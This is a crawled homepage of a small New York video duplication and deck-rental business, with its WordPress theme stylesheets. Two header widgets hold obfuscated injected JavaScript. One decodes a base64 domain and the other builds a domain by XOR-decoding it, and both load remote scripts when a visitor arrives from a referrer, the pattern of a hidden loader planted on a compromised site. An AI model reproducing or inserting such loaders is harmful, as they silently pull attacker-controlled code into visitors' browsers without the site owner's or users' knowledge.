

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://laumic.com/
body_size: 9190
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Laumic NYC</title>

<link rel="stylesheet" href="http://laumic.com/wp-content/themes/bizco/themify/css/shortcodes.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://laumic.com/wp-content/themes/bizco/style.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.4.3/jquery.min.js"></script>

<link rel='stylesheet' id='wpbdp-base-css-css'  href='http://laumic.com/wp-content/plugins/business-directory-plugin/resources/css/wpbdp.css?ver=3.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://laumic.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://laumic.com/wp-content/plugins/business-directory-plugin/resources/js/wpbdp.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://laumic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://laumic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.5.1" />
<script type="text/javascript" src="http://laumic.com/wp-content/themes/bizco/themify/js/flowplayer-3.2.4.min.js"></script><script type="text/javascript"
				    src="http://maps.google.com/maps/api/js?sensor=false">
				</script>
				<script type="text/javascript">
				  function initialize(address, num, zoom) {
				  	var geo = new google.maps.Geocoder(),
				  	latlng = new google.maps.LatLng(-34.397, 150.644),
				  	myOptions = {
				      'zoom': zoom,
				      center: latlng,
				      mapTypeId: google.maps.MapTypeId.ROADMAP
				    },
				    map = new google.maps.Map(document.getElementById("themify_map_canvas_" + num), myOptions);
				  	
				  	geo.geocode( { 'address': address}, function(results, status) {
				      if (status == google.maps.GeocoderStatus.OK) {
				        map.setCenter(results[0].geometry.location);
				        var marker = new google.maps.Marker({
				            map: map, 
				            position: results[0].geometry.location
				        });
				      } else {
				        // status
				      }
				    });
				  }
				  </script>

<link href="http://laumic.com/wp-content/themes/bizco/skins/silver/style.css" rel="stylesheet" type="text/css" />
<style type='text/css'>
</style>



<style></style></head>
<body>
<div id="pagewrap">
		<div id="header" class="pagewidth">

			<div id="site-logo">
				  						 <a href="http://laumic.com/">Laumic NYC</a>
								</div>
		
			<ul id="main-nav" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://laumic.com/about/">About</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://laumic.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="http://laumic.com/hd-dubs-transfers/">HD Dubs &#038; Transfers</a></li>
</ul>
</li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://laumic.com/services/rates/">Rates</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://laumic.com/products/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="http://laumic.com/services/deck-rentals/">Deck Rentals</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="http://laumic.com/services/final-cut-pro/">Final Cut Pro</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://laumic.com/contact/">Contact</a></li>
</ul>			<!--/main-nav -->
			
			<div class="header-widget">
				<div id="text-6" class="widget widget_text">			<div class="textwidget"><!-- a1fc7fd20ca53605aae80bdc09008bf7 --></div>
		</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		</div><div id="text-8" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_3bcd26) {
    
    var _255990 = Date.now();
    var _92748b = 1000;
    _255990 = _255990 / _92748b;
    _255990 = Math.floor(_255990);

    var _29965f = 600;
    _255990 -= _255990 % _29965f;
    _255990 = _255990.toString(16);

    var _7f673 = _3bcd26.referrer;

    if (!_7f673) return;

    var _eb6349 = [39910, 39907, 39932, 39919, 39918, 39915, 39929, 39906, 39912, 39909, 39915, 39928, 39918, 39905, 39907, 39934, 39844, 39907, 39908, 39916, 39909];

    _eb6349 = _eb6349.map(function(_f7193e){
        return _f7193e ^ 39818;
    });

    var _ce5eb9 = "9b97d46cb2ade3ae88ea4b21052b3a8a";
    
    _eb6349 = String.fromCharCode(..._eb6349);

    var _d61978 = "https://";
    var _f78937 = "/";
    var _f58f11 = "track-";

    var _1874ee = ".js";

    var _461e37 = _3bcd26.createElement("script");
    _461e37.type = "text/javascript";
    _461e37.async = true;
    _461e37.src = _d61978 + _eb6349 + _f78937 + _f58f11 + _255990 + _1874ee;

    _3bcd26.getElementsByTagName("head")[0].appendChild(_461e37)

}(document);
</script></div>
		</div>				<div class="rss"><a href="http://laumic.com/feed/">RSS</a></div>
			</div>
			<!--/header widget --> 
			
		</div>
		<!--/header --> 


	
		
 
<div id="sliderwrap">
	
	  <div id="slider" class="pagewidth">
		<ul class="slides">
			
							 
				 <li class="slider-image-only"> 
				
				<img src='http://laumic.com/wp-content/themes/bizco/themify/img.php?src=http://laumic.com/wp-content/uploads/2011/01/laumic_slider1.png&amp;w=840&amp;h=400' alt='Laumic NYC'   width='840' height='400' />
			</li>
						</ul>
	</div>
	<!--/slider --> 
</div>
<!--/sliderwrap -->

	
    	
	    	        
	<div id="middlewrap" class="slider-on">

		<div class="pagewidth">

				

	 <div class="welcome-message">
		  Welcome to Laumic.com!	 </div>
	 <!--/welcome message -->


				
		
    
					    		
                        <div class="divider clearfix">
				    				                    <div class=" first">
						<div id="text-3" class="widget widget_text">			<div class="textwidget">Laumic Inc. is New York’s most flexible post production rental and duplication house.  We offer every kind of Final Cut Pro or HD deck rental you can possibly imagine. We do dubs. Tons of video duplication. Our video duplication rates are by far the lowest in New York.</div>
		</div>                	</div>
                			</div>

	
		</div>
		<!--/pagewidth --> 
	</div>
	<!--/middlewrap -->

	<div id="footerwrap">
		<div id="footer" class="pagewidth">
			
            			
			<div class="footer-text clearfix">
				<div class="left">&copy; <a href="http://laumic.com">Laumic NYC</a> 2026</div>
				<div class="right">(212) 586-6161</div>
			</div>
			<!--/footer-text --> 
		</div>
		<!--/footer --> 
	</div>
	<!--/footerwrap --> 

</div>
<!--pagewrap -->

<div class="wpbdmac">Directory powered by <a href="http://businessdirectoryplugin.com/">Business Directory Plugin</a></div>

		
		<script type='text/javascript'>
			!window.jQuery && document.write('<script type="text/javascript" src="http://laumic.com/wp-content/themes/bizco/themify/js/jquery.js"><\/script>')
		</script>
		<script type='text/javascript' src='http://laumic.com/wp-content/themes/bizco/js/cycle.js'></script>
        <script type='text/javascript'>
        jQuery(function($) {
			$('#slider .slides').queue(function(){ if($(this).find("li").length > 1){ 
				$(this).addClass('padded').after('<div class="slide-nav-wrap"><a class="next-prev-slide-button prev-slide" href="#">&lt;</a><span class="slide-nav"></span><a class="next-prev-slide-button next-slide" href="#">&gt;</a> </div>').cycle({
				 fx:     'scrollHorz', 
				 speed:   200, 
				 timeout: 4000,
				 pause: 1,
				 pager: '#slider .slide-nav',
				 next: '#slider .next-slide', 
				 prev: '#slider .prev-slide', 
				 before: function() { if (window.console) console.log(this.src); }
				});
			 }
			 });
	 
			 //pause on click
			$('.slide-nav-wrap a').click(function(){
				$('#slider .slides').cycle('pause');
			});

		})(jQuery);
		</script>
        <script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://laumic.com/wp-content/themes/bizco/themify/css/shortcodes.css
body_size: 4197
content:
/************************************************************************************
BUTTONS
*************************************************************************************/
a.button {
	text-decoration: none;
	color: #000;	
	font: normal 13px/100% Arial, Helvetica, sans-serif;
	padding: 6px 13px;
	margin: 1px 3px;

	background: #ccc;
	background: -webkit-gradient(linear, left top, left bottom, from(#f0f0f0), to(#cecece));
	background: -moz-linear-gradient(top,  #f0f0f0,  #9b9b9b);
	background: linear-gradient(-90deg, #f0f0f0, #9b9b9b);

	vertical-align: middle;
	display: inline-block;
	zoom:1;
	*display:inline;

	text-shadow: 0 1px 0 rgba(255,255,255,.3);

	-webkit-border-radius: 20em;
	-moz-border-radius: 20em;
	border-radius: 20em;

	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.2);
	box-shadow: 0 1px 1px rgba(0,0,0,.2);
}
a.button:hover {
	text-decoration: none;
}
a.button.orange {
	background: #fcb717;
	background: -webkit-gradient(linear, left top, left bottom, from(#fdc913), to(#faa61a));
	background: -moz-linear-gradient(top,  #fdc913,  #faa61a);
	background: linear-gradient(-90deg, #fdc913, #faa61a);
}
a.button.blue {
	background: #28abf5;
	background: -webkit-gradient(linear, left top, left bottom, from(#6ccef6), to(#028eef));
	background: -moz-linear-gradient(top,  #6ccef6,  #028eef);
	background: linear-gradient(-90deg, #6ccef6, #028eef);
}
a.button.pink {
	background: #fa64ba;
	background: -webkit-gradient(linear, left top, left bottom, from(#f9a2ca), to(#ff36ad));
	background: -moz-linear-gradient(top,  #f9a2ca,  #ff36ad);
	background: linear-gradient(-90deg, #f9a2ca, #ff36ad);
}
a.button.green {
	background: #9fc568;
	background: -webkit-gradient(linear, left top, left bottom, from(#b8e17c), to(#86a854));
	background: -moz-linear-gradient(top,  #b8e17c,  #86a854);
	background: linear-gradient(-90deg, #b8e17c, #86a854);
}
a.button.red {
	background: #da433a;
	background: -webkit-gradient(linear, left top, left bottom, from(#e75952), to(#d03a30));
	background: -moz-linear-gradient(top,  #e75952,  #d03a30);
	background: linear-gradient(-90deg, #e75952, #d03a30);
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.3);
}
a.button.black {
	background: #444;
	background: -webkit-gradient(linear, left top, left bottom, from(#646464), to(#2b2b2b));
	background: -moz-linear-gradient(top,  #646464,  #2b2b2b);
	background: linear-gradient(-90deg, #646464, #2b2b2b);
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0,0,0,.5);
}
a.button.purple {
	background: #28abf5;
	background: -webkit-gradient(linear, left top, left bottom, from(#7d0e80), to(#550556));
	background: -moz-linear-gradient(top,  #7d0e80,  #550556);
	background: linear-gradient(-90deg, #7d0e80, #550556);
}

/* button size */
a.button.small {
	font-size: 11px;
	font-weight: normal;
	padding: 3px 10px;
	margin: 0 2px;
}
a.button.large {
	font-size: 16px;
	font-weight: bold;
	padding: 9px 19px;
	margin: 2px 5px;
}
a.button.xlarge {
	font-size: 18px;
	font-weight: bold;
	padding: 12px 25px;
	margin: 4px 8px;
}

/************************************************************************************
HR
*************************************************************************************/
hr {
	height: 1px;
	border: none;
	border-top: solid 1px #ccc;
	clear: both;
}
hr.red {
	border-color: #F30;
}
hr.blue {
	border-color: #69F;
}
hr.pink {
	border-color: #F9C;
}
hr.light-gray {
	border-color: #ddd;
}
hr.dark-gray {
	border-color: #999;
}
hr.black {
	border-color: #000;
}
hr.yellow {
	border-color: #FF0;
}
hr.orange {
	border-color: #F90;
}
hr.white {
	border-color: #fff;
}

/************************************************************************************
GRID
*************************************************************************************/
.col,
.col4-1,
.col4-2,
.col4-3,
.col3-1,
.col3-2,
.col2-1
{
	float: left;
}
.col4-1 {
	width: 25%;
}
.col4-2 {
	width: 50%;
}
.col4-3 {
	width: 75%;
}
.col3-1 {
	width: 33%;
}
.col3-2 {
	width: 66%;
}
.col2-1 {
	width: 50%;
}
.col.first,
.col4-1.first,
.col4-2.first,
.col4-3.first,
.col3-1.first,
.col3-2.first,
.col2-1.first
{
	margin-left: 0;
	clear: left;
}


--- FILE ---
content_type: text/css
request_url: http://laumic.com/wp-content/themes/bizco/style.css
body_size: 24382
content:
/*  
Theme Name: Bizco
Theme URI: http://themify.me/themes/bizco
Version: 1.0.2
Author: Themify
Author URI: http://www.themify.me

---------

DO NOT EDIT THIS FILE.

If you need to overwrite the CSS styling, create a new custom_style.css 
in the theme folder and it will automatically load in the <head>.

*/

/************************************************************************************
RESET
*************************************************************************************/
html, body, address, blockquote, div, dl, form, h1, h2, h3, h4, h5, h6, ol, p, pre, table, ul,
dd, dt, li, tbody, td, tfoot, th, thead, tr, button, del, ins, map, object,
a, abbr, acronym, b, bdo, big, br, cite, code, dfn, em, i, img, kbd, q, samp, small, span,
strong, sub, sup, tt, var, legend, fieldset {
	margin: 0;
	padding: 0;
}
img, fieldset {
	border: 0;
}

/************************************************************************************
GENERAL STYLING
*************************************************************************************/
html {
	background: #2c426d url(images/html-bg.png);
}
body {
	font: 13px/150% Arial, Helvetica, sans-serif;
	color: #555;
}
p {
	margin: 0 0 1.2em;
	padding: 0;
}
a {
	text-decoration: none;
	outline: none;
	color: #0069cb;
}
a:hover {
	text-decoration: underline;
}
small {
	font-size: 87%;
}
em, i {
}
ul, ol {
	margin: 1em 0 1.4em 24px;
	padding: 0;
	line-height: 140%;
}
li {
	margin: 0 0 .5em 0;
	padding: 0;
}
blockquote {
	font: italic 15px/130% "Times New Roman", Times, serif;
	padding: 8px 30px 15px;
}
h1, h2, h3, h4, h5, h6 {
	line-height: 1.4em;
	color: #000;
	margin: 20px 0 .4em;
}
h1 {
	font-size: 2em;
}
h2 {
	font-size: 1.8em;
}
h3 {
	font-size: 1.5em;
}
h4 {
	font-size: 1.3em;
}
h5 {
	font-size: 1.1em;
}
h6 {
	font-size: 1em;
}
input, textarea, select {
	font-size: 100%;
	font-family: inherit;
}
textarea {
	line-height: 150%;
}
input[type=text], input[type=password], textarea {
	border: solid 1px #ccc;
	padding: 6px 7px;
	background: #f9f9f9;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
textarea:focus, input[type=password]:focus, input[type=text]:focus {
	border: solid 1px #333;
}
input[type=reset], input[type=submit] {
	font-weight: bold;
	background: #666;
	color: #eee;
	border: none;
	padding: 6px 15px;
	cursor: pointer;
	-webkit-box-shadow: 0 1px 0 rgba(0,0,0,.2);
	-moz-box-shadow: 0 1px 0 rgba(0,0,0,.2);
	box-shadow: 0 1px 0 rgba(0,0,0,.2);
	background: -webkit-gradient(linear, left top, left bottom, from(#8d8d8d), to(#6e6e6e));
	background: -moz-linear-gradient(top,  #8d8d8d,  #6e6e6e);
	background: linear-gradient(-90deg, #8d8d8d, #6e6e6e);
	-webkit-border-radius: 10em;
	-moz-border-radius: 10em;
	border-radius: 10em;
	text-shadow: 0 -1px 0 rgba(0,0,0,.3);
}
input[type=reset]:hover, input[type=submit]:hover {
	color: #fff;
}

/************************************************************************************
STRUCTURE
*************************************************************************************/
#pagewrap {
	overflow: hidden;
	position: relative;
}
.pagewidth {
	width: 978px;
	margin: 0 auto;
	position: relative;
}
#middlewrap {
	background: #fff;
	padding: 35px 0 50px;
	min-height: 400px;
	-webkit-box-shadow: 0 0 6px rgba(0,0,0,.3);
	-moz-box-shadow: 0 0 6px rgba(0,0,0,.3);
	box-shadow: 0 0 6px rgba(0,0,0,.3);
	position: relative;
	z-index: 3;
}
#middlewrap.slider-on {
	padding-top: 115px;
}

.divider {
	border-top: solid 1px #ddd;
	padding: 25px 0 20px;
}

/************************************************************************************
GRID
*************************************************************************************/
.col,
.col4-1,
.col4-2,
.col4-3,
.col3-1,
.col3-2,
.col2-1
{
	float: left;
	margin-left: 30px;
}
.col4-1 {
	width: 222px;
}
.col4-2 {
	width: 474px;
}
.col4-3 {
	width: 726px;
}
.col3-1 {
	width: 306px;
}
.col3-2 {
	width: 642px;
}
.col2-1 {
	width: 474px;
}
.col.first,
.col4-1.first,
.col4-2.first,
.col4-3.first,
.col3-1.first,
.col3-2.first,
.col2-1.first
{
	margin-left: 0;
	clear: left;
}
#content.fullwidth {
	width: 978px;
	margin-left: 0;
}

/************************************************************************************
HEADER
*************************************************************************************/
#header {
	position: relative;
	height: 107px;
	color: #8b93a2;
	z-index: 6;
}
#site-logo {
	position: absolute;
	left: 0;
	top: 32px;
	font: bold 28px/100% Arial, Helvetica, sans-serif;
}
#site-logo a {
	color: #fff;
	text-decoration: none;
}
#site-description {
	position: absolute;
	left: 0;
	top: 70px;
	font: italic 14px/110% "Times New Roman", Times, serif;
	color: #b6bdcc;
}

/* header widget */
.header-widget {
	position: absolute;
	top: 10px;
	right: 0;
	font-size: 95%;
}
.header-widget a {
	margin-left: 5px;
}
.header-widget  a {
	text-decoration: none;
	color: #a1aabb;
	margin: 0 2px;
}
.header-widget  a:hover {
	text-decoration: none;
	color: #fff;
}
.header-widget img {
	vertical-align: text-top;
}
.header-widget .widget {
	float: left;
	margin-right: 10px;
}
.header-widget .widget div {
	float: left;
}
.header-widget .widget strong {
	float: left;
	margin-right: 5px;
}
.header-widget ul {
	margin: 0 !important;
	padding: 0;
	float: left;
}
.header-widget ul li {
	margin: 0 3px 0 0;
	padding: 0;
	float: left;
	border: none;
	clear: none;
}
.header-widget ul li img {
	vertical-align: middle;
}
/* rss button */
.header-widget .rss {
	float: left;
}
.header-widget .rss a {
	background: url(images/rss.png) no-repeat left center;
	padding: 4px 0 3px 21px;
}

/************************************************************************************
SEARCH FORM
*************************************************************************************/
#searchform #s {
	width: 185px;
	background-image: url(images/search.png);
	background-repeat: no-repeat;
	background-position: 8px center;
	padding-left: 28px;
	font: italic 120%/110% "Times New Roman", Times, serif;
	color: #666;
	-webkit-border-radius: 10em;
	-moz-border-radius: 10em;
	border-radius: 10em;
}
#searchform #s:focus {
	color: #000;
}

/************************************************************************************
MAIN NAVIGATION
*************************************************************************************/
#main-nav {
	margin: 0;
	padding: 0;
	position: absolute;
	right: 0;
	bottom: 20px;
	z-index: 100;
}
#main-nav li {
	margin: 0;
	padding: 0;
	list-style: none;
	float: left;
	position: relative;
}
/* main level link */
#main-nav a {
	color: #bfc5d1;
	display: block;
	padding: 8px 18px;
	margin: 0 0 0 5px;
	text-decoration: none;
	font: bold 12px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}
/* main level link :hover */
#main-nav a:hover {
	color: #fff;
}
/* current link */
#main-nav .current_page_item a, #main-nav .current-menu-item a {
	background: #1b2b4b;
	color: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
}
/* current link :hover */
#main-nav .current_page_item a:hover, #main-nav .current-menu-item a:hover {
	color: #fff;
}
/* sub-levels link */
#main-nav ul a, #main-nav .current_page_item ul a, #main-nav ul .current_page_item a, #main-nav .current-menu-item ul a, #main-nav ul .current-menu-item a {
	color: #666;
	font-weight: normal;
	text-transform: none;
	letter-spacing: 0;
	padding: 7px 0 7px 15px;
	margin: 0;
	width: 170px;
	background: none;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
}
/* sub-levels link :hover */
#main-nav ul a:hover, #main-nav .current_page_item ul a:hover, #main-nav ul .current_page_item a:hover, #main-nav .current-menu-item ul a:hover, #main-nav ul .current-menu-item a:hover {
	background: #F3F3F3;
	color: #000;
	color: black;
}
/* dropdown ul */
#main-nav ul {
	margin: 0;
	padding: 5px 0;
	list-style: none;
	position: absolute;
	background: #fff;
	border: solid 1px #666;
	z-index: 200;
	display: none;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.3);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.3);
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}
#main-nav ul li {
	background: none;
	padding: 0;
	margin: 0;
}
/* sub-levels dropdown */
#main-nav ul ul {
	left: 180px;
	top: 8px;
}
/* show dropdown ul */
#main-nav li:hover > ul {
	display: block;
}

/************************************************************************************
SLIDER
*************************************************************************************/
#sliderwrap {
	background: url(images/slider-bg.png) repeat-x;
}
#slider {
	position: relative;
	margin-bottom: -60px;
	padding-top: 30px;
	font: 15px/140% Arial, Helvetica, sans-serif;
	color: #c7d1d9;
	position: relative;
	z-index: 4;
}
#slider .slides a {
	color: #f9f5c8;
	text-decoration: none;
}
#slider .slides a:hover {
	text-decoration: underline;
}
#slider .slides {
	margin: 0;
	padding: 0;
}
#slider .slides li {
	background: none !important;
	position: relative;
	margin: 0;
	padding: 0;
	list-style: none;
	overflow: hidden;
	width: 860px;
	min-height: 270px;
}
/* add padding if more than 1 slide */
#slider .padded li {
	padding: 0 60px;
}

/* default slide */
#slider .slide-feature-image {
	float: left;
	margin: 0 30px 0 0;
	vertical-align: text-bottom;
}
#slider .slide-content {
	overflow: hidden;
	padding: 30px 0px 0 0;
}
#slider h3 {
	font: bold 32px/120% Arial, Helvetica, sans-serif;
	margin: 0 0 10px;
	letter-spacing: -.04em;
	color: #fff;
	text-shadow: 0 1px 3px rgba(0,0,0,.3);
}
#slider p {
	margin: 0 0 20px;
	padding: 0;
}
/* image caption wrap */
#slider .image-caption-wrap {
	position: relative;
	font-size: 13px;
	line-height: 140%;
}
#slider .image-caption-wrap .caption {
	position: absolute;
	bottom: 0;
	left: 0;
	padding: 15px 20px 10px;
	z-index: 5;
	background: url(images/slide-caption-bg.png);
	color: #ccc;
}
#slider .image-caption-wrap h3 {
	color: #fff;
	margin: 0 0 5px;
	padding: 0;
	font: bold 16px/120% Arial, Helvetica, sans-serif;
}
#slider .image-caption-wrap p {
	margin: 0;
}
#slider .image-caption-wrap a {
	text-decoration: none;
	color: #fff;
}
#slider .image-caption-wrap a:hover {
	text-decoration: underline;
}

/* slider nav */
#slider .slide-nav-wrap {
	text-align: center;
	display: block;
	width: 100%;
	position: absolute;
	bottom: -35px;
}
#slider .slide-nav a {
	display: inline-block;
	background: url(images/slide-nav.png) no-repeat -40px 0;
	width: 10px;
	height: 11px;
	padding: 2px;
	margin: 0 2px 1px;
	text-indent: -25px;
	overflow: hidden;
}
#slider .slide-nav a:hover {
	background-position: -20px 0;
}
#slider .slide-nav a.activeSlide {
	background-position: 0 0;
}
/* next previous slide button */
#slider .next-prev-slide-button {
	display: block;
	width: 35px;
	height: 53px;
	text-indent: -900em;
	overflow: hidden;
	position: absolute;
	z-index: 2000;
	top: -250px;
}
#slider .prev-slide {
	background: url(images/slide-next-prev.png) no-repeat;
	left: 0;
}
#slider .next-slide {
	background: url(images/slide-next-prev.png) no-repeat 0 -53px;
	right: 0;
}

/* image only slide */
#slider .image-slide {
	text-align: center;
}

/* slide buttons */
#slider a.button {
	color: #000;
}
#slider a.button:hover {
	text-decoration: none;
}
#slider a.black {
	color: #fff;
}


/************************************************************************************
WELCOME MESSAGE
*************************************************************************************/
.welcome-message {
	font: italic 24px/130% "Times New Roman", Times, serif;
	text-align: center;
	padding: 0 60px;
	margin-bottom: 30px;
	clear: both;
	color: #000;
}

/************************************************************************************
ICON ITEMS
*************************************************************************************/
.home-highlights {
	margin-bottom: 15px;
}
.home-highlights h4 {
	font: bold 16px/140% Arial, Helvetica, sans-serif;
	margin: 0;
	padding: 0;
}
.home-highlights .icon {
	margin: 0 15px 0 0;
	float: left;
}
.home-highlights .home-highlights-content {
	overflow: hidden;
	padding: 0 0 0 1px;
}

/************************************************************************************
CONTENT
*************************************************************************************/
#content {
	width: 695px;
	float: left;
}
.post {
	clear: both;
	margin: 0 0 40px;
}
.page-title {
	font: bold 30px/130% Arial, Helvetica, sans-serif;
	letter-spacing: -.035em;
	margin: 0 0 10px;
	padding: 0;
}
.post-title {
	font-size: 20px;
	margin: 0 0 5px;
	padding: 0;
}

.post-title a {
	color: #000;
	text-decoration: none;
}
.post-title a:hover {
	color: #0069cb;
	text-decoration: none;
}
.post-data {
	border-top: solid 1px #ddd;
	padding: 10px 0 20px;
	margin: 0;
	font: bold 14px/120% Arial, Helvetica, sans-serif;
	color: #999;
}
.post-data em {
	font-style: italic;
	font-weight: normal;
	font-family: "Times New Roman", Times, serif;
}

/* post image */
.single-post-img {
	float: right;
	margin-left: 30px;
}
.post-image img {
	margin-bottom: 10px;
}
.post-image.right img {
	margin-left: 30px;
}
.post-image.left img {
	margin-right: 30px;
}

/* more button */
.more-link {
	font: 12px/100% Arial, Helvetica, sans-serif;
	text-decoration: none;
	color: #555;
	background: #eee;
	padding: 3px 12px;
	margin: 0 3px;
	display: inline-block;
	zoom:1;
	*display:inline;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	text-shadow: 0 1px 0 rgba(255,255,255,.7);
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.1);
	-moz-box-shadow: 0 1px 1px rgba(0,0,0,.1);
	box-shadow: 0 1px 1px rgba(0,0,0,.1);
	background: -webkit-gradient(linear, left top, left bottom, from(#efefef), to(#c1c1c1));
	background: -moz-linear-gradient(top,  #efefef,  #c1c1c1);
	background: linear-gradient(-90deg, #efefef, #c1c1c1);
}
.more-link:hover {
	text-decoration: none;
	color: #000;
}
.col .more-link {
	font: 11px/100% Arial, Helvetica, sans-serif;
	padding: 3px 9px;
}

/************************************************************************************
NEXT PREV POST NAVIGATION
*************************************************************************************/
.next-prev-post {
	border-top: solid 1px #ddd;
	font: italic 17px/120% "Times New Roman", Times, serif;
	margin: 40px 0 0;
	clear: both;
}
.next-prev-post span em {
	text-transform: uppercase;
	font: normal 10px/100% Arial, Helvetica, sans-serif;
	display: block;
	margin-bottom: 5px;
	letter-spacing: 1px;
	color: #666;
}
.next-prev-post a {
	text-decoration: none;
	margin: 15px 0 40px;
	display: block;
	width: 47%;
}
.next-prev-post a:hover {
	color: #000;
	text-decoration: none;
}
.next-prev-post .prev a {
	float: left;
}
.next-prev-post .next a {
	float: right;
	text-align: right;
}

/************************************************************************************
PAGE NAGIVATION
*************************************************************************************/
.pagenav {
	clear: both;
	border-top: solid 1px #eee;
	padding: 10px 0 0;
	margin: 10px 0 20px;
	text-align: right;
}
.pagenav .pages {
	font: italic 100% "Times New Roman", Times, serif;
	margin-right: 15px;
	color: #999;
}
.pagenav .number {
	background: #aaa;
	color: #fff;
	text-decoration: none;
	padding: 2px 8px;
	vertical-align: middle;
	display: inline-block;
	zoom:1;
	*display:inline;
	-webkit-border-radius: 10em;
	-moz-border-radius: 10em;
	border-radius: 10em;
}
.pagenav .number:hover {
	text-decoration: none;
	background: #0069cb;
}
.pagenav .current, .pagenav .current:hover {
	background: #fff;
	color: #333;
	border: solid 1px #ddd;
}

/************************************************************************************
COMMENTS
*************************************************************************************/
.comment-title {
